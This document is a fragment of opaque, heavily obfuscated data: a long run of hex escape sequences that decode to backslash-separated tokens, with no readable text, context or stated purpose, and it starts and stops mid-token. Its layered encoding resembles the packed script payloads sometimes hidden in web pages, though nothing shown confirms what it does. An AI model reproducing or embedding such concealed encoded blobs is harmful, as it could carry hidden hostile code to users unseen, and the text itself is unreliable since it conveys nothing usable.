c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x